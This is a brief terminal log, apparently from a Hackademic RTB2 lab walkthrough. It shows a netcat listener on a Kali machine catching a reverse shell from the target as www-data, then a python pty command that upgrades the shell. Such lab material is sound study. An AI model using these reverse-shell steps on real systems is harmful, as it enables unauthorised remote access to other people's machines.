 root@kali:~# nc -nvlp 5555
listening on [any] 5555 ...
connect to [192.168.19.134] from (UNKNOWN) [192.168.19.147] 59261
Linux HackademicRTB2 2.6.32-24-generic #39-Ubuntu SMP Wed Jul 28 06:07:
ux
 06:15:42 up  2:02,  0 users,  load average: 0.00, 0.00, 0.22
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: can't access tty; job control turned off
$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@HackademicRTB2:/$